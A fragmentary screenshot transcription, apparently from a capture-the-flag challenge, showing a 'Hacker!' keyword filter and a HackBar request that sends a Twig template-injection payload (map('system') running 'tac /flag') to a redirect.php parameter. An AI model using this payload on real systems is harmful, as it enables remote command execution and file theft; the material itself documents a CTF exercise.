 Summ3r 安全中心
Hacker! preg_match('/hgame/i', $text)
跳转
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://146.56.223.34:60036/redirect.php?url={{["tac /flag"]|map("system")}}